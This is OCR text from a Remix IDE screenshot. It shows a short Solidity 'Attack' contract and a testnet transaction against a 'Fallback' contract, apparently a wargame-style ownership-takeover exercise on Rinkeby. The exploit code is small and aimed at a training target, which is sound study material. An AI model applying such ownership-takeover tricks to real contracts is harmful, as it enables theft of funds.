 DEPLOY & RUN TRANSACTIONS
Rinkeby (4) network
ACCOUNT
0x004...928DE (18.825431
GAS LIMIT
3000000
VALUE
1
Wei
CONTRACT
Attack - vulntest/exp.sol
Deploy
Publish to IPFS
OR
At Address
0x67C2b4b52c4246BB3
Transactions recorded
1
Deployed Contracts
ATTACK AT 0X67C...B265D (BLOC
contribute
obtain_owner
withdraw
contributions
address
getContributi...
address addr
owner
1
Home
Wallet Connect
debug.sol
exp.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.0;
3
4 import "./debug.sol";
5
6 contract Attack is Fallback {
7
8 address payable addr = 0x67C2b4b52c4246BB32C200B475062e7882DB265D;
9 Fallback att = Fallback(addr);
10
11 function obtain_owner() public payable {
12 payable(addr).send(msg.value);
13 }
14 }
ContractDefinition Attack
1 reference(s)
0
listen on network
Search with transaction hash or address
- Welcome to Remix 0.21.4 -
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run \`remix.execute()\` or \`remix.exeCurrent()\` in the command line interface
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
transact to Attack.contribute pending ...
view on etherscan
[block:10174971 txIndex:8] from: 0x004...928DE to: Fallback.contribute() 0x67C...B265D value: 1 wei data: 0xd7b...b99ba logs: 0 hash: 0x743...24391
Debug
>